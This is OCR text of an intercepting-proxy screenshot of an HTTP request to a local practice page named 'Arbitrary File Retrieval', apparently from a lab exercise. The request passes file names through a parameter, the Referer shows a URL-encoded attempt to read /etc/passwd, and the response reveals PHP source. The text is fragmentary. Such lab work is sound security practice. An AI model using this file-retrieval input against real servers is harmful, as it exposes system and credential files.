 Send
Cancel
< | ▾
> | ▾
Target: http://localhost:8085
HTTP/1
?
Request
Pretty Raw Hex
\n
1 GET /arbitrary_file_retrieval.php?file=safe.php HTTP/1.1
2 Host: localhost:8085
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
7 Connection: keep-alive
8 Referer:
http://localhost:8085/arbitrary_file_retrieval.php?file=%2Fe
tc%2Fpasswed
14
15
Response
Pretty Raw Hex Render
\n
Arbitrary File Retrieval
Enter a file path to retrieve its contents:
Enter file path
Retrieve
<?php
echo "<p class='text-green-500'>This is a saf
?>
Back
Inspector
Notes
?
safe.php
1 match
Done
2,008 bytes | 1 millis